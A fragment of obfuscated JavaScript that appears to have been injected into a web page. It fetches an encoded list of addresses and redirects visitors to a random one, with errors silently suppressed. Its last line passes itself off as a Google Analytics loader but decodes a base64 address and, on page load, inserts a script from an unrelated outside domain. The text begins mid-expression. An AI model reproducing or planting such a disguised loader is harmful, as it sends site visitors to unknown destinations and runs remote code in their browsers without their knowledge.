_0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});


;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});